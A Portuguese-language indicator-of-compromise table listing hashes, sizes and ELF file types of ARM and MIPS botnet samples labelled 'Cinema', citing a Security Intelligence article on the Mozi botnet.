| Tipo de arquivo: | ELF executável LSB de 32 bits, ARM, versão 1, vinculado estaticamente, removido |

| Categoria: | Botnet |

| Nome IRIS: | Cinema |

| Outros nomes: |

5738f1bc69e78d234dd04e2fbfcfb4b86403fc9117b133cf1bb7cda67e7aef0a Metadados

| Nome do arquivo: | d546_unpacked |

| Tamanho do arquivo: | 266,108 |

| MD5: | 86d42d968d3d12c36722e16c78e49ffb |

| SHA1: | ba733ab3bfc6b4afcf784f95aa9bee99fb665a71 |

| SHA256: | 5738f1bc69e78d234dd04e2fbfcfb4b86403fc9117b133cf1bb7cda67e7aef0a |

| Tipo de arquivo: | ELF executável MSB de 32 bits, MIPS, MIPS-I versão 1 (SYSV), vinculado estaticamente, removido |

| Categoria: | Botnet |

| Nome IRIS: | Cinema |

| Outros nomes: |

83441d77abb6cf328e77e372dc17c607fb9c4a261722ae80d83708ae3865053d Metadados

| Nome do arquivo: | 83441d77abb6cf328e77e372dc17c607fb9c4a261722ae80d83708ae3865053d |

| Tamanho do arquivo: | 212,464 |

| MD5: | dd4b6f3216709e193ed9f06c37bcc389 |

| SHA1: | 758ba1ab22dd37f0f9d6fd09419bfef44f810345 |

| SHA256: | 83441d77abb6cf328e77e372dc17c607fb9c4a261722ae80d83708ae3865053d |

| Tipo de arquivo: | b’ELF executável LSB de 32 bits, ARM, versão 1, vinculado estaticamente, removido ‘ |

| Categoria: | Botnet |

| Nome IRIS: | Cinema |

| Outros nomes: |

Fonte: https://securityintelligence.com/posts/botnet-attack-mozi-mozied-into-town